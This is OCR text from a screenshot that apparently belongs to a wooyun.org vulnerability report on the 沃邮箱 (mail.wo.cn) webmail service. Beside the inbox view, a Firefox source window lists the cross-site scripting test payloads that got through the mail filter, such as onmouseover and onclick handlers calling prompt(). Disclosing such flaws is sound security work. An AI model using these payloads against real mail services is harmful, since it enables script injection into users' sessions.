 沃邮箱
mail.wo.cn
写信 回复 全部回复 转发 删除 彻底删除 标记为 移动到
邮件搜索
1111
收件箱
星标邮件
已发送
草稿箱 (2)
已删除
垃圾邮件
我的文件夹 (0)
我的应用 (3)
发件人：
添加至联系人 201
发送至： 我
M M M M M M M
选中部分的 DOM 源代码 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
1 <anytag onmouseover="prompt(15)
2
3 <anytag onclick="prompt(16)">M
4
5 <a onmouseover="prompt(17)">M
6
7 </a><a onclick="prompt(18)">M
8
www.wooyun.org